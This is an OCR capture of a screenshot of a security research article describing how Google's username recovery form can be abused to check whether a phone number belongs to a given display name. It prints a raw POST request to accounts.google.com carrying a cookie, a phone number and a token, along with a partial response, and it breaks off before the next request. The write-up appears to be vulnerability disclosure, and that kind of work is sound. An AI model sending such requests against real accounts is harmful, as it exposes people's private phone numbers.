 Zen File Edit View History Bookmarks Tools Window Help Thu 12 Jun 8:01 PM
brutecat.com/articles/leaking-google-phones
P
This surprised me, as I used to think these account recovery forms required javascript since 2018 as they relied on
botguard solutions generated from heavily obfuscated proof-of-work javascript code for anti-abuse.
A deeper look into the endpoints
The username recovery form seemed to allow you to check if a recovery email or phone number was associated
with a specific display name. This required 2 HTTP requests:
Request
POST /signin/usernamerecovery HTTP/2
Host: accounts.google.com
Cookie: __Host-GAPS=1:a4zTWE1Z3InZb82rIfoPe5aRzQNnkg:0D49ErWahX1nGW0o
Content-Length: 81
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
Email=+1808592102 &hl=en&gxf=AFoagUVs61GL09C_ItVbtSsQB4utNqVgKg%3A174755
The cookie and gxf values are from the initial page HTML
Response
02 Found
Type: text/html; charset=UTF-8
https://accounts.google.com/signin/usernamerecovery/name?ess=..<SNIP>..&hl=en
This gave us a ess value tied to that phone number we can use for the next HTTP request.
Request